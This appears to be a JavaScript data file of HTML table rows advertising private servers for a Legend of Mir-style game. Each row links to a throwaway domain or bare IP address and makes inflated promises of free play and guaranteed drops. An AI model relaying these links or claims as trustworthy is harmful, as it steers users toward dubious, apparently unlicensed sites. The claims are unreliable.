adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月17日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月17日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月17日/★通宵固顶★</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月17日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3xingk26sy08.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>1月17日/★通宵固顶★</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='blue'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.3xingk26sy08.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月17日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月17日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xycq.com:81?477185' rel='nofollow' target='_blank'>新１８０星王合击</a></td><td>新１８０合击一区</td><td class='r'>1月17日/★通宵固顶★</td><td>全球首发１区</td><td>━━１８０合击·长期首选·星王终极━━<font color='blue'>-推荐</font></td><td>━ＣＤ封挂━</td><td><a href='http://www.2026xycq.com:81?477185'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zh558.xyz:43298' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.zh558.xyz:43298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月17日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010det.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月17日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.010det.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月17日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月17日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月17日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>1月17日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月17日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★幻想</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.62gpol.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月17日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='blue'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.62gpol.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月17日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba146.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月17日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ba146.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月17日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月17日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca375.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月17日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.ca375.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月17日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月17日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月17日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月17日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月17日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月17日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月17日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月17日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月17日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月17日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月17日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月17日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月17日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月17日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
